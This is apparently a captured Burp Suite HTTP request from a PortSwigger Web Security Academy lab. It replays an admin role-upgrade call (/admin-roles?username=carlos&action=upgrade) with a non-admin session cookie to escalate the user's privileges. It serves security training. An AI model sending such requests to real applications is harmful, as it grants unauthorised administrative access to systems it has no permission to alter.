 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a760092041c696b80801c4f00550031.web-security-academy.net
3 Cookie: session=Ki55elGIv9AyfOYGcSqWnIYS68b3JWN3
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a760092041c696b80801c4f00550031.web-security-academy.net
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17
18